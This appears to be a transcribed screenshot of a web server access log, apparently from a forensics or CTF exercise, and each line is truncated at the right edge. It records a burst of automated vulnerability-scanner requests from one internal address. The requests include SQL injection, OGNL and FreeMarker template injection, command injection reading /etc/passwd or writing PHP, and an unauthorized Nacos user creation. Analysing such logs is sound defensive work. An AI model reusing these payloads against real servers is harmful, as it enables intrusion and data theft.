 accesslog_10 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.20.1 - - [04/May/2025:15:58:38 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
192.168.20.1 - - [04/May/2025:15:58:57 +0000] "GET /favicon.ico HTTP/1.1" 404 9729 "http://192.168.20.102/" "Mozilla/5.0 (Windows NT 10.0;
192.168.20.1 - - [04/May/2025:16:01:25 +0000] "GET /bak/key.txt HTTP/1.1" 200 3 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
192.168.20.1 - - [04/May/2025:16:01:27 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET / HTTP/1.1" 200 2512 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /actuator/gateway/routes/btvcpjgv HTTP/1.1" 403 9938 "-" "Mozilla/5.0 (Windows NT
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /plus/ajax_officebuilding.php?act=key&key=\xE9\x8C\xA6%27%20a<>nd%201=2%20un
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 1
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709\x5Cxc3\x5
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b\x22freemarker%2etempla
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lan
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST / HTTP/1.1" 403 9939 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "PUT /fileserver/yinkkl.txt HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /certsrv/certrqad.asp HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /api/v1/canal/config/1/1 HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /api/v1/user/login HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /admin/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "POST /nacos/v1/auth/users?username=dlgylejtrunicyrt&password=cuewgayvrxewaoce HTTP/
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /nacos/ HTTP/1.1" 404 9729 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
192.168.20.107 - - [04/May/2025:16:04:40 +0000] "GET /manager/radius/server_ping.php?ip=127.0.0.1|echo%20\x22<?php%20echo%20md5(py
第 1 行，第 1 列 100% Unix (LF) UTF-8